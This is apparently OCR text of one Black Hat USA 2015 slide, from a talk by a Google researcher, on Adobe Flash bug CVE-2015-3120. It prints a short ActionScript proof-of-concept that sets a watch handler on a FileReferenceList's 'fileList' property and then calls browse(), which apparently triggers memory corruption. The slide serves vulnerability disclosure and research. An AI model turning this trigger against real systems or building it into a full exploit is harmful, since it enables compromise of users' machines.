 black hat®
USA 2015
watches
● CVE-2015-3120
var fileRef:FileReferenceList =
new FileReferenceList();
fileRef["fileList"] = "asdf";
fileRef.watch("fileList", func);
fileRef.browse(allTypes);
function func(){
return 7777777;
}
Google
black hat
USA 2015